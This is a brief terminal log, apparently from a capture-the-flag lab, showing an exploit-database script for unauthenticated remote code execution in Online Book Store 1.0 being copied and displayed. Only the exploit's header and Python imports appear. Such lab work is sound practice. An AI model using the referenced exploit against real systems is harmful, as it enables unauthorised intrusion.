 Copied to: /root/47887.py
root@ip-10-10-143-90:~# ls
47887.py Desktop Pictures Scripts Tools
burp.json Downloads Postman snap
CTFBuilder Instructions Rooms thinclient_drives
root@ip-10-10-143-90:~# cat 47887.py
# Exploit Title: Online Book Store 1.0 - Unauthenticated Remote Code Execution
# Google Dork: N/A
# Date: 2020-01-07
# Exploit Author: Tib3rius
# Vendor Homepage: https://projectworlds.in/free-projects/php-projects/online-bo
ok-store-project-in-php/
# Software Link: https://github.com/projectworlds32/online-book-store-project-in
-php/archive/master.zip
# Version: 1.0
# Tested on: Ubuntu 16.04
# CVE: N/A
import argparse
import random
import requests
import string